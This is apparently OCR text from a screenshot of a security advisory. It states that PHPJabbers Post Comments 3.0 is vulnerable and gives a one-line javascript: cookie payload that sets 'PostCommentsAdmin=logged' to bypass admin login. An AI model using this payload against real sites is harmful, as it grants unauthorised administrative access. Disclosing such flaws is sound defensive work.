
PHPJabbers Post Comments 3.0 is 
vulnerable; other versions may also be 
affected. 

javascript:document.cookie = 
"PostCommentsAdmin=logged; path=/ 

Tags:
Advisory/Source:
Link
Databases
Links